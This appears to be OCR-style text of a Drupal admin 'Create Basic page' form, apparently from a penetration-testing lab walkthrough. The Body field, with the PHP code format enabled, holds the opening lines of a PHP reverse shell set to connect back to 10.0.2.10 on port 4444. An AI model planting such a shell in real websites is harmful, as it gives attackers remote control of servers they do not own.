 Content
Structure
Appearance
Extend
Configuration
People
Reports
Help
Create Basic page
Home » Node » Add content
Title *
Body (Edit summary)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.10';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved: Not saved
Author: admin
Revision log message
Briefly describe the chang
made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORM
PROMOTION OPTION